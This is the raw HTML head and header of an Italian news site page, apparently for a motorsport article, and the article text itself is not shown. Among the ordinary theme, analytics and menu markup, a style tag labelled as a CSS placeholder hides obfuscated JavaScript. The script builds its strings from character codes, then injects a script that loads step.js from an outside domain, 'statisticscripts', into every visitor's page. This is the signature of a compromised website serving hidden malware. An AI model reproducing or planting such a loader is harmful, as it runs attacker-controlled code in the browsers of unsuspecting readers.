<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20210119"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/51898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-dv4' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Frovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Frovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a532b45501";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/",
                    "name": "Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-51898 single-format-standard wp-theme-Newspaper td-standard-pack rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

